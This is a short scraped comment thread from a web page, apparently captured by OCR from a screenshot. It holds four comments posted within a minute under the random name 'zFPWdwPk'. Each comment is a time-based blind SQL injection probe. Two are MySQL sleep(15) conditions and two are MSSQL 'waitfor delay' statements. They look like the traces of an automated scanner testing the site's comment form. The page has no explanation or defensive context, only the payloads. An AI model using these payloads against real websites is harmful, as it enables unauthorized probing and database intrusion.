
zFPWdwPk
says:
July 15, 2025 at 11:39 pm
if(now()=sysdate(),sleep(15),0)
zFPWdwPk
says:
July 15, 2025 at 11:39 pm
0″XOR(if(now()=sysdate(),sleep(15),0))XOR
zFPWdwPk
says:
July 15, 2025 at 11:39 pm
-1; waitfor delay ‘0:0:15’ —
zFPWdwPk
says:
July 15, 2025 at 11:40 pm
1 waitfor delay ‘0:0:15’ —